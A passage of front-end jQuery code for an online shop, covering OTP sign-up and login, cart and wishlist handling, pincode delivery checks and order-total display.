      $('#digit-2').val('');
      $('#digit-3').val('');
      $('#digit-4').val('');
      $('#digit-5').val('');
      $('#digit-6').val('');

      var login_phone=$('#login_phone').val();
      $.ajax({
                      type: 'POST',
                      url: OTP_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        "mobile" :login_phone,                  
                      },

                      dataType: 'json',
                      success:function(data){								
                            $('#login-otp-edit').html(login_phone);
                            $('#login_mobile').val(login_phone);
                            $('.login_signup').hide();
                            $('.login_otp').show();

                            if(v==1){
                                Swal.fire({
                                    icon: 'success',
                                    title: 'Successfully sent the OTP',
                                    showCloseButton: true,
                                });
                            }

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                              
                      }	
          });
}

function loginRegisterPopup(){

                  $('.modal-content').hide();
                 // $('.personal_details').hide();
                  $('.login_signup').show();
                  $modal.modal({
                                  backdrop: 'static',
                                  keyboard: true, 
                                  show: true
                  });
}

function hide_cart(){    
    $('#right_panel').hide();
    window.location.reload();
}
function show_cart(){
    getCart();   
   
}

function updateType(v){
  $('#login_title').html('Sign Up');
  $('.btn_register_login').text('Create Account');
  $('#register_username').show();
  $('#register_mobile').show();
  $('.btn_register_login').prop('disabled', false);
  $('#availability_error').val(0);
  $('#availability_mobile_error').val(0);
  $('.errormessage').hide();

  $('.logo_panel').hide();
  $('.login_panel').hide();
  $('.or_panel').hide();

  if(v=='l'){
    $('#login_title').html('Login');
    $('.btn_register_login').text('Login');
    $('#register_username').hide();
    $('#register_mobile').hide();
    $('.link_forgot_password').show();
    $('.login_panel').show();
    $('.or_panel').show();
  }
  if(v=='r'){
    $('.link_forgot_password').hide();
    $('.logo_panel').show();
  }
  $('#login_type').val(v);
}

function validateEmail(email) {	
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( email );
}

function validateName(name) {	
	var nameReg = /^[a-zA-Z ]+$/;
	return nameReg.test( name );
}

function validatePhone(a) {    
    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
    if (filter.test(a)) {
        return true;
    }
    else {
        return false;
    }
}


$(".only-nymeric").bind("keypress keydown keyup", function (e) {

var keyCode = e.which ? e.which : e.keyCode;


      if (!((keyCode >= 48 && keyCode <= 57)||(keyCode >=96 && keyCode <= 105)))
      {

          $("#mobile").css("display", "inline");
          return false;

      }
      
      else if(keyCode === 8 && keyCode ===37)
      
      {
      	var prev = parent.find('input#' + $(this).data('previous'));
        
      }
});


$(".go-next").bind("keyup", function (e) {    

    if(e.keyCode == 8 || e.keyCode == 46){

      	var prev =$(this).attr('data-previous');
        $('#'+prev).focus();
        $(this).val('').trigger('keyup');
        // $('#'+next).focus();
    }
     else if(e.keyCode == 37){
    	var prev =$(this).attr('data-previous');
      $('#'+prev).focus();
    
    }
    else if(e.keyCode == 39){
      var next= $(this).attr('data-next'); 
      $('#'+next).focus();
    }
    else if(e.keyCode >= 48 && e.keyCode<= 57 ||e.keyCode >= 96 && e.keyCode <= 105 && !(e.keyCode >= 65 && e.keyCode <= 90))
  {
    var next= $(this).attr('data-next'); 
    $('#'+next).focus();
  }
   
});

// Quantity increase or decrese code starts
$(document).ready(function(){
		      $('.count').prop('disabled', true);
          $(document).on('click','.plus',function(){
              target=$(this);
              quantity=parseInt($(this).parents('.cart_item').find('.count').val()) + 1; 
              $(this).parents('.cart_item').find('.count').val(quantity);

              updateCart(target);
              
          });

        	$(document).on('click','.minus',function(){
                target=$(this);
                quantity=parseInt($(this).parents('.cart_item').find('.count').val()) - 1;
                if (quantity<=0) {
                    quantity=1;
                }
                $(this).parents('.cart_item').find('.count').val(quantity);

                updateCart(target);
    	    });

});

// Quantity increase or decrese code ends


$('body').on('click', '.btn-continue', function() { 
    
    error=0;
    message='';
	var login_firstnameLength = $("#login_firstname").val().length;
	
	var login_lastname = $('#login_lastname').val();
	var login_lastnameLength = $("#login_lastname").val().length;
	
	  if(login_lastname!='') {  
		 if(!validateName(login_lastname)) {       
		  //message=message+$(obj).data('error')+'<br>';	
		    $('#login_lastname').next('.errormessage').show();			
		    $('#login_lastname').next('.errormessage').text("Last name should contain only characters."); 
		    error=1;
	  }
	  if(login_lastnameLength>15){ 
		//message=message+$(obj).data('error')+'<br>';	
		$('#login_lastname').next('.errormessage').show();			
		$('#login_lastname').next('.errormessage').text("Maximum 15 character is allowed."); 
		error=1;
                  } 
	 }                  
		
		
    $('.mandatory').each(function(index, obj){
		
				 if($(obj).hasClass("login_firstname")){
                      if(!validateName(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text("First name should contain only characters."); 
                          error=1;
                      }
                  }
				  
				  
		
                  if(obj.value==''){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $(obj).next('.errormessage').show();			
                        $(obj).next('.errormessage').text($(obj).data('error')); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength<3){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Minimum 3 character is required."); 
                        error=1;
                  } 
				  
				  if(login_firstnameLength>15){ 
                        //message=message+$(obj).data('error')+'<br>';	
                        $('#login_firstname').next('.errormessage').show();			
                        $('#login_firstname').next('.errormessage').text("Maximum 15 character is allowed."); 
                        error=1;
                  } 

                  if($(obj).hasClass("email")){
                      if(!validateEmail(obj.value)) {                         			
                         //message=message+$(obj).data('error')+'<br>';	
                         $(obj).next('.errormessage').show();			
                         $(obj).next('.errormessage').text($(obj).data('error')); 
                          error=1;
                      }
                  }

                  if($(obj).hasClass("phone")){
                      if(!validatePhone(obj.value)) {
                          			
                         // message=message+$(obj).data('error')+'<br>';	
                          error=1;
                          $(obj).next('.errormessage').show();			
                          $(obj).next('.errormessage').text($(obj).data('error')); 
                      }
                  }

                  
    });


    if(error==1){
            
    }  
    else{

               var otp=$('#digit-1').val()+$('#digit-2').val()+$('#digit-3').val()+$('#digit-4').val()+$('#digit-5').val()+$('#digit-6').val();
               $.ajax({
                          type: 'POST',
                          url: REGISTER_URL,
                          headers: {
                            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                          },
                          data:{	
                            "firstname" :$('#login_firstname').val(),
                            "lastname" :$('#login_lastname').val(),  
                            "email" :$('#login_email').val(), 
                            "mobile" :$('#login_mobile').val(), 
                            "password" :$('#login_password').val(),  
                            "otp" :  otp              
                          },

                          dataType: 'json',
                          success:function(data){	
								
								if(data.success=="1")
                       {
						   
						   							
                                $('#login_firstname').val('');
                                $('#login_lastname').val('');
                                $('#login_email').val('');
                                $('#login_mobile').val('');
                                $('#login_password').val('');
                                $('#digit-1').val('');
                                $('#digit-2').val('');
                                $('#digit-3').val('');
                                $('#digit-4').val('');
                                $('#digit-5').val('');
                                $('#digit-6').val('');
                                
								
                                    Swal.fire({
                                        icon: 'success',
                                        title: 'Successfully created your account.',
                                        showCloseButton: true,
                                        
                                    }).then(function() {                                         
                                         redirectIfLoggedIn();
                                    });
									
					   }
					   
					   if(data.error=="1")
					   {
						  Swal.fire({
                              title: 'Error !!',
                              text: 'This email id already exists.',
                              icon: 'error',
                              confirmButtonText: 'Ok',
                              showCloseButton: true,
                              }); 
					   }
                                

                          },
                          error: function(xhr, ajaxOptions, thrownError) { // if error occured
                                  
                          }	
              });
    }      
              
});


function successMessage(msg){

      toastr.success(msg,{
          timeOut: 3000,
          "closeButton": true,
          "debug": false,
          "newestOnTop": true,
          "progressBar": true,
          "positionClass": "toast-top-right",
          "preventDuplicates": true,
          "onclick": null,
          "showDuration": "300",
          "hideDuration": "1000",
          "extendedTimeOut": "1000",
          "showEasing": "swing",
          "hideEasing": "linear",
          "showMethod": "fadeIn",
          "hideMethod": "fadeOut",
          "tapToDismiss": false
      });
}








function getCart(){
  

              $.ajax({
                      type: 'GET',
                      url: CART_URL,
                      headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                      },
                      data:{	
                        
                      },

                      dataType: 'json',
                      success:function(data){						
                               generateCartList(data);                    
                                                

                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                          loginRegisterPopup();      
                      }	
              });

}

function generateCartList(data){
 var finalamount;
      var str='';
      index= 0;
	  block_ckeckout = 0;
      if(data.cart!=""){
        str+='<tr style="background-color:#62994f;color:#fff;"><td style="width:40%;padding:5px;border-bottom:1px solid #ccc"><b>'+"Title"+'</b></td>';
        
        str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Price"+'</b></td>';
        str+='<td class="column_width2" style="text-align:center;padding:5px;border-bottom:1px solid #ccc"><b>'+"Qty"+'</b></td>';
        str+='<td style="padding:5px;border-bottom:1px solid #ccc;width:35%;"><b>'+"Total"+'</b></td>';
        //str+='<td style="padding:5px;border-bottom:1px solid #ccc"><b>'+"Action"+'</b></td>';
        str+='</tr>';
        
      $.each(data.cart, function( index, element) {  
       index ++;
	   if(element.product_status==0){ var stock = 'Out of stock'; block_ckeckout=1; } else { var stock = ''; }
        str+='<tr style="background-color:#fff;border: 1px solid #ddd;" class="test cart_item" id="row_'+element.attribute_id+'" ><td style="padding:5px;border-bottom:1px solid #ccc"><a style="color:#555;font-weight:500;" class="cart_item_name" href="'+element.url+'">'+element.title+' - '+element.product_attributes_value+'</a> <span style="font-size: 10px;color: #f00;">'+stock+'</span><input type="hidden" class="product_attribute" value="'+element.attribute_id+'"></td>';
					
          str+='<td style="padding:5px;border-bottom:1px solid #ccc"><input type="text" id="pricee'+element.attribute_id+'" value="'+parseFloat(element.price).toFixed(2)+'" class="form-control price"  style="width:60px;padding: 3px 5px;text-align:right" readonly></td>';
          str+='<td style="padding:5px;border-bottom:1px solid #ccc;text-align:center;"><div class="qty qty_1"><span class="minus minus_2 bg-dark">-</span><input style="" type="number" id="quantity'+element.attribute_id+'" class="count count count_11 form-control quantity quantityy" data-id="quantity'+element.attribute_id+'"" value="'+element.quantity+'" disabled><span class="plus plus_2 bg-dark">+</span></div></td>';
          str+='<td style="padding:5px;border-bottom:none ;display:inline-flex;"><input type="text" id="total'+element.attribute_id+'" value="'+element.total+'" class="form-control row_total row_total1" style="padding: 3px 5px;text-align:right; display: initial;"  readonly><a href="javascript:void(0);" style="color: #000; margin:auto 6px;" class="remove"  data-id="'+element.attribute_id+'"  data-toggle="tooltip" title="Delete"> <img src="'+CLOSE_ICON+'" class="fa-times" alt="basket"></a></td>';
         // str+='<td style="padding:5px;border-bottom:1px solid #ccc"></td>';
          str+='</tr>';
        
        
      });
    }
    else{
      str+='<tr style="background-color:#fff" id="row_1">';
          str+='<td style="padding:15px;border-bottom:1px solid #ccc ; text-align:center;" colspan="4"><img src="'+CART_IMAGE+'"></td>';
         
          str+='</tr>';
		  $('.btn_checkout').prop('disabled', true);
      $('.btn_remove_all').hide();
      
    }

    var removedvalue= 0;
    var finalamount = 0;

    
        

      $('#cart_container').html(str);
      var rowCount = $('#cart_container tr').length;
      $('.btn_checkout').hide();
      
      
      if(data.cartTotal.total>0){
          $('.btn_checkout').show();
		      $('.btn_checkout').prop('disabled', false);
          $('.pay_now_amount').text(data.cartTotal.total.toFixed(2)); 
          $('#delivery_message').hide();      
          if(delivery_message_amount>data.cartTotal.total){
             $('#delivery_message').show();
             $('#delivery_message').text(delivery_message_text);
          }  
          
        }
      $('#right_panel').show();
	       

  
}

 $(document).on("click", "a.remove" , function() {
          var target=$(this);
          var dataid = $(this).attr('data-id');
          var cartRow=$(this).parent().parent();
          var check_payment=$(this).attr('data-payment');
          var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');

          Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove this item?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) {                   
                  
                             
                                           
                
                cartRow.remove();
               
                $.ajax({
                    type: 'POST',
                            url: DELETEITEM_URL,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{	
                              
                              "attribute_id"     :dataid,
                              "check_payment" :check_payment,
                              "delivery_address_id" :delivery_address_id
                              
                                          
                            },
                            dataType: 'JSON',
                          success: function (data) {            
                              if(data.cartTotal.total==0){
                                  hide_cart();
                              }
                              $('#coupon_code').val('');
                              $('#coupon_code_panel').show();
                              updateTotal(data.cartTotal , data.payment);
                          }
                });



              }
          }).catch(function(reason){
             // alert("The alert was dismissed by the user: "+reason);
          });

          
      
          
    });




function isNumberKey(evt,id)
{
}

var old_qty;
$('body').on("keydown", ".quantity" , function() {
   //var dataid = $(this).attr('data-id'); 
   var target=$(this);
   old_qty= parseFloat(target.parents('.cart_item').find('.quantity').val());
   if(old_qty>0){
      old_qty =old_qty;
   }
   else{
    old_qty=1;
   }
  
});




    $('body').on("keyup change", ".trashed_quantity" , function() { //keyup

                       
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                var target=$(this);
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantity').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                
                //alert(price);

                    
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      text = "Choose only Positive number.";
                      Swal.fire({
                        icon: 'info',
                        title: text,
                      });
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          if(data.success==0){                            
                                        
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal);

                                        target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        
                          }
                          else{
                            
                            //$('#total'+dataid).val(tot);
                            
                            target.parents('.cart_item').find('.quantity').val(data.item_quantity);
                            target.parents('.cart_item').find('.row_total').val(data.item_total);
                            target.parents('.cart_item').find('.mrp_row_total').text(data.mrp_row_price);

                            updateTotal(data.cartTotal);
                            //successMessage("Successfully added to the cart"); 
                            target.parents('.product_container').find('.btn_cart_text').text('in cart');

                          }
                          
                    
                      }
                  });
         }
         else{
          loginRegisterPopup(); 
         }          
});



function ajaxSearch(){
    
    var search_product=$('#search_product').val();
    var search_order=$('#search_order').val();

    $.ajax({
                type: 'GET',
                url: PRODUCT_SEARCH,
                headers: {
                  'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                },
                data:{	
                  "product_type" :'latest',
                  "keyword" :search_product, 
                  "order" :search_order,                   
                },

                
                success:function(data){								
                  $('#latest_product_panel').html(data);

                },
                error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                }	
    });


return false;
}


$('body').on('click', '.add_wishlist', function() { 

   var dataid_val = $(this).attr('data-id');
   //alert(dataid_val);
   $(".highlight_"+dataid_val).css("background","#ff8e0a");
   $(".highlight_"+dataid_val).css("color","#fff");
  

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: WISHLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                 successMessage("Successfully added to your wishlist");                    
                 $('#wishlist_total_count').text(data.total);                                       

             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
              Swal.fire({
                                    icon: 'error',
                                    title: 'This Item already exists in wishlist',
                                    showCloseButton: true,
                                });       
             }	
     });
}  
else{
   loginRegisterPopup();                
} 


});


$('body').on('click', '.add_Viewlist', function() { 

               
if(user_login_id>0){
 
        product_id=$(this).attr('data-id'); 
                      
        
        $.ajax({
             type: 'POST',
             url: VIEWLIST_URL,
             headers: {
               'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
             },
             data:{	
               "product_id" :product_id,               
             },

             dataType: 'json',
             success:function(data){						
                        
             },
             
             error: function(xhr, ajaxOptions, thrownError) { // if error occured
             
             }	
     });
}  
 


});

function show_wishlist(){
                 
  if(user_login_id>0){
      window.location = MYWISHLIST_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_orders()
{
	             
	if(user_login_id>0){
      window.location = MYORDER_URL;
  }
  else{
    loginRegisterPopup();
  }
	
}

function my_Profile(){
                
  if(user_login_id>0){
      window.location = MYPROFILE_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Dashboard(){
                
  if(user_login_id>0){
      window.location = DASHBOARD_URL;
  }
  else{
    loginRegisterPopup();
  }
}

function my_Signout(){
                
  if(user_login_id>0){
      window.location = LOGOUT_URL;
  }
  else{
    loginRegisterPopup();
  }
}



function validateSubscription(){
    var subscribe_email=$('#subscribe_email').val();         
    if(subscribe_email==''){
     
          Swal.fire({
              icon: 'error',
              title: 'Please enter your email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;

    }

    if(!validateEmail(subscribe_email)) {
          Swal.fire({
              icon: 'error',
              title: 'Please enter your valid email',
              showCloseButton: true,
          });
          $('#subscribe_email').focus();
          $('.swal2-container').children().children().addClass('');
          return false;
    }




    $.ajax({
									type: 'POST',
									url: SUBSCRIBE_URL,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "email":subscribe_email,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                        Swal.fire({
                                  icon: 'success',
                                  title: "Success!",
                                  text: "You are Subscribed Successfully!",
                                  showCloseButton: true,
                        });
                        $('#subscribe_email').val('');

									},
                  error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        jsonData = jQuery.parseJSON( xhr.responseText );
                        Swal.fire({
                                  icon: 'error',
                                  title: "error!",
                                  text: jsonData.text,
                                  showCloseButton: true,
                        });	
									}	
                });
                


    

    return false;
    
}



 $("#pin_error").hide();
 $("#pin_length_error").hide();
 
  $('.pincode_check').click(function(e){
    e.preventDefault();
    var pin=$('.pincode_text').val();
	var pinLength = $(".pincode_text").val().length;
	
	if(pin =='')
	{
		$("#pin_error").show();
		$("#pin_length_error").hide();
		return false;
	}
	
	if(pinLength <6 || pinLength >6)
	{
		$("#pin_length_error").show();
		$("#pin_error").hide();
		return false;
	}
	
    $.ajax({
									type: 'POST',
									url: PICODE_CHECK,
									headers: {
										'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
									},
									data:{
									  
									  "pin":pin,
									
								  },

									dataType: 'json',
									success:function(data){								
                    
                       if(data.status=="success")
                       {
						 $("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                         toastr.success("Delivery available in your area");
                       }
                       else{
						$("#pin_error").hide();
						 $("#pin_length_error").hide();
						 //$('.pincode_text').val('');
                        toastr.error("Delivery not available in your area");
                       }

									},
									error: function(xhr, ajaxOptions, thrownError) { // if error occured
													
									}	
                });
                


    
  })

  $( ".form-control" ).focus(function() {
			$('.errormessage').hide();
});

$( ".go-next" ).focus(function() {
			//$('.errormessage').hide();
});




function ask_confirmation(htmlString){

  htmlString = '<div class="form-group"><i class="fa fa-exclamation-triangle" style="color:#ff8080;font-size:40px;"></i><br><br>'+              
                '<b>'+htmlString+'</b></div><br>'+
                '<div class="text-center sign-in-form"><button type="button" class="btn btn-sm btn-success" onclick="show_register_now()">Register Now</button> <button type="button" class="btn btn-sm btn-danger" onclick="close_swal()" >Cancel</button></div>';
                
   


    const { value: text } =  Swal.fire({
        html  : htmlString,
        //input: 'textarea',
        showCloseButton: true,
        showConfirmButton: false,
        showCancelButton: false,
        allowOutsideClick: false,        
        inputPlaceholder: 'Type the reason here...',
        inputAttributes: {
            'aria-label': 'Type the reason here'
        },
        
        }).then(function (result) {
            if (result.value) {                   
                 //$('#admin_form').submit();
            }
        });

        if (text) {
            Swal.fire(text)
        }
}        

function close_swal() { console.log("Closing swal..."); swal.close();
    $('.login_otp').hide();
    $('.personal_details').hide();
    $('.login_signup').show();
}
function show_register_now(){
    $('.login_otp').hide();                              
    $('.personal_details').show(); 
    swal.close();
}


function updateTotal(cart, payment){  
            
          if(cart!=null){
              $('.pay_now_amount').text(cart.total.toFixed(2));

              $('#delivery_message').hide();      
              if(delivery_message_amount>cart.total){
                  $('#delivery_message').show();
                  $('#delivery_message').text(delivery_message_text);
              }


              $('.mrp_grand_total').text(cart.mrp_cart_amount.toFixed(2));
              var saved_total=parseInt(cart.mrp_cart_amount)-parseInt(cart.total);
              $('.saved_total').text(saved_total.toFixed(2));

              $('#cart_total_price').text(cart.total.toFixed(2));
              $('#cart_total_count').text(cart.count);
              
              $('.btn_remove_all').hide();
              $('.btn_checkout').hide();
              $('.btn_checkout').prop('disabled', true);

              if(cart.total>0){
                  $('.btn_checkout').show();
                  $('.btn_checkout').prop('disabled', false);
                  $('.btn_remove_all').show();
              }

          }

            /* ****************************/
            /*  grand total panels */
            /*************************** */
            $('#panel_offer').hide();
            //$('#panel_package_discount').hide();
            $('#panel_cash_discount').hide();
            $('#panel_pw_deducted').hide();
            $('#panel_uw_deducted').hide();
            //$('#panel_uw_added').hide();
            $('#panel_delivery').hide();
            $('#panel_package_wallet').hide();
            $('#panel_package_msg').hide();
            $('#panel_payment_options').hide();
            $('#panel_payable').hide();
            $('#panel_cashback').hide();
            $('#panel_coupon').hide();
            
            // for confirmation page
            if(payment!=null && parseFloat(payment.bill_amount)>0){
                 $('.mrp_grand_total').text(parseFloat(payment.bill_amount).toFixed(2));
             

                if(parseFloat(payment.saved_discount)>0){
                  $('#panel_offer').show();
                  $('.panel_offer_amount').text(parseFloat(payment.saved_discount).toFixed(2));                  
                }

                if(parseFloat(payment.pw_deducted_without_delivery)>0 && parseFloat(payment.cash_discount)>0){
                    //$('#panel_package_discount').show();
                    $('.panel_package_discount_amount').text(parseFloat(payment.pw_deducted_without_delivery).toFixed(2));
                }

                if(Math.round(payment.cash_discount)>0){
                    $('#panel_cash_discount').show();
                    $('.panel_cash_discount_amount').text(parseFloat(payment.cash_discount).toFixed(2));
                }


                if(Math.round(payment.last_bill_amount)>0){                    
                    $('.bill_amount').text(parseFloat(payment.last_bill_amount).toFixed(2));
                }
                

                if(parseFloat(payment.sub_total)>0){
                    $('.panel_sub_total_amount').text(parseFloat(payment.sub_total).toFixed(2));
                }

                if(parseFloat(payment.pw_deducted_amount)>0){
                    $('#panel_pw_deducted').show();
                    $('.panel_pw_deducted_amount').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                    $('#panel_package_msg').show(); 
                }


                if(parseFloat(payment.coupon_discount)>0){
                  $('#panel_coupon').show();
                  $('.mrp_coupon_amount').text(parseFloat(payment.coupon_discount).toFixed(2));
                }



                if(parseFloat(payment.uw_deducted_amount)){
                    $('#panel_uw_deducted').show();
                    $('.panel_uw_deducted_amount').text(parseFloat(Math.abs(payment.uw_deducted_amount)).toFixed(2));
                }

                // if(parseFloat(payment.uw_deducted_amount)<0){
                //     $('#panel_uw_added').show();
                //     $('.panel_uw_added_amount').text(Math.abs(parseFloat(payment.uw_deducted_amount)).toFixed(2));
                // }

                if(parseFloat(payment.cart_courier_charge)>0){
                    $('#panel_delivery').hide();
                    $('#panel_courier').show();
                    $('.panel_courier_amount').html('₹ '+parseFloat(payment.cart_courier_charge).toFixed(2)+'&nbsp;(+)');
                }
                else{
                    $('#panel_courier').hide();
                    $('#panel_delivery').show();
                    $('.delivery_message_panel').hide();
                    if(parseFloat(payment.delivery_charge)>0){                    
                        $('.panel_delivery_amount').html('₹ '+parseFloat(payment.delivery_charge).toFixed(2)+'&nbsp;(+)');
                        $('.delivery_message_panel').show();
                    }
                    else{
                        $('.panel_delivery_amount').html('Free&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;');
                    }
                }

                if(parseFloat(payment.payable_amount)<0){
                  $('#panel_payable').show();
                  $('.panel_payable_amount').text(parseFloat(Math.abs(payment.payable_amount)).toFixed(2));                  
                }
                
                if(parseFloat(payment.cashback_amount)>0){
                  $('#panel_cashback').show();
                  $('.panel_cashback_amount').text(parseFloat(Math.abs(payment.cashback_amount)).toFixed(2));                  
                }
                $('.panel_discount_as_wallet').text(0);
                if(parseFloat(payment.discount_as_wallet)>0){
                   $('.panel_discount_as_wallet').text(parseFloat(Math.abs(payment.discount_as_wallet)).toFixed(2));
                }

                $('.pay_now_amount').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#payable_text').text('Payable Amount');
                if(parseFloat(payment.payable_amount)>0){
                   $('#payable_text').text('Cash Back');
                }
                $('.button_text').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#btn_label').text('Order Now');
                if(parseFloat(payment.payable_amount)<0){
                    $('#panel_payment_options').show();
                    $('#btn_label').text('Pay Now');
                }


                if(parseFloat(payment.package_discount_on_paid)>0){
                    //$('#panel_package_wallet').show();
                    $('.panel_package_wallet_amount').text(parseFloat(payment.package_discount_on_paid).toFixed(2));
                    $('.panel_pw_deducted_without_delivery').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                }

            }
           
}







toastr.options = {
  "closeButton": true,
  "debug": false,
  "newestOnTop": false,
  "progressBar": true,
  "positionClass": "toast-top-right",
  "preventDuplicates": false,
  "onclick": null,
  "showDuration": "300",
  "hideDuration": "1000",
  "timeOut": "5000",
  "extendedTimeOut": "1000",
  "showEasing": "swing",
  "hideEasing": "linear",
  "showMethod": "fadeIn",
  "hideMethod": "fadeOut"
}



var package=null;
var finalamount=null;
  var closebtns = document.getElementsByClassName("refclose");
  var i;
  
  
  for (i = 0; i < closebtns.length; i++) {
    closebtns[i].addEventListener("click", function() {
      this.parentElement.style.display = 'none';
    });
  }
 
  if(current_route!="product")
  {
    $('.redirect').click(function(){
        var type=$(this).attr("data-type");
        var value=$(this).val();
        window.location.href = PRODUCT_URL+"?type="+type+"&id="+value;
    })
  }

      $('.blogs .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 2
          }
        }
      });



      $('.testimonials .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 1
          }
        }
      });



$('.slimmenu').slimmenu({
resizeWidth: '992',
collapserTitle: 'Quick Links',
animSpeed: 'medium',
indentChildren: true,
childrenIndenter: '&raquo;'
});
$('.collapse-button').click(function() {
$(this).toggleClass("crotate");
});




	$(document).scroll(function() {
var y = $(this).scrollTop();
if (y > 50) {
  $("header").addClass("fixheader");
} else {
	$("header").removeClass("fixheader");
}
});

  

$(".dkmenu").css("display", "none");

$(document).ready(function(){
    if(window.matchMedia("(max-width: 992px)").matches){       
        $(".dkmenu").css("display", "none");
    }else if(window.matchMedia("(max-width: 5000px)").matches){
        // $(".dkmenu").slideUp("slow");
        $(".list").click(function(){
        $(".dkmenu").slideToggle();
   });
    }else{
        $(".dkmenu").toggle();
    } 
});




//from product listing

$(document).on("click", ".pagination a", function () {
  event.preventDefault();
  var page_url = $(this).attr('href');
  var width = $(window).width();
  if ((width < 860)) {
    $('html, body').animate({scrollTop : 310}, 2000 );
    } else {
      $('html, body').animate({scrollTop : 550}, 2000 );
    }
  //alert(load_product);
  loadProduct(page_url,1); 
});


$('body').on("keyup", ".search-product-name" , function() {   
  loadProduct(load_product);
})

$('body').on("click", ".btn_search" , function() {   
  loadProduct(load_product);
});

$('body').on("change", ".price-sort" , function() {   
  loadProduct(load_product);
});

$('.brand-checkbox').click(function () {
  
  var id=$(this).val();
  if($(this).prop("checked") == true){
    var text=$(this).attr('data-title');
    $('.refined-list').append('<li data-class="brand-refine'+id+'" data-type="brand-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
  }
  else{
  $('.brand-refine'+id).remove();
  }
  loadProduct(load_product);
});

$('.price_range').click(function(){
  var id=$(this).val();
  $('.common-price-refine').remove();
  if($(this).prop("checked") == true){
    if(id!=""){
    var text=$(this).parent().text();
    $('.refined-list').append('<li class="common-price-refine" data-class="price-refine'+id+'" data-type="price-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
    }
  }
  loadProduct(load_product);
})

function loadProduct(url, ajax=0) {
  var options = {};
  var brands = [];
  $.each($(".brand-checkbox:checked"), function () {
    brands.push($(this).val());
  })
  var price_range = $("input[name='price_range']:checked"). val();
  var category_id= $("#category_id"). val();
  var festProducts=$('#festProducts').val();
  options['keyword'] = $('.search-product-name').val();
  options['price_sort'] = $('.price-sort').val();
  options['brands']=brands;
  options['price_range']=price_range;
